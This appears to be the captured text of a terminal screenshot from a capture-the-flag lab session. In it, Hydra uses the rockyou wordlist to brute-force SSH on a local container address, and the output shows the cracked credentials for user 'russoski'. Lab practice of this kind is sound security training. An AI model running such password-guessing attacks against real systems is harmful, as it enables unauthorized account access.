 root@LAPTOP-9ST1CEO5: /home/arcadio8/Escritorio
Session Acciones Editar Vista Ayuda
root@LAPTOP-9ST1CEO5: /home/arcadio8/Escritorio root@LAPTOP-9ST1CEO5: /home/arcadio8/Escritorio
┌──(root㉿LAPTOP-9ST1CEO5)-[/home/arcadio8/Escritorio]
└─# hydra -l russoski -P /usr/share/wordlists/rockyou.txt -t 64 ssh://172.17.0.2
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-02-28 08:21:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
he tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a prev
ious session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132
tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2 login: russoski password: iloveme
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 20 final worker threads did not complete until end.
[ERROR] 20 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-02-28 08:22:16
┌──(root㉿LAPTOP-9ST1CEO5)-[/home/arcadio8/Escritorio]
└─#
vacaciones
hedgehog.zip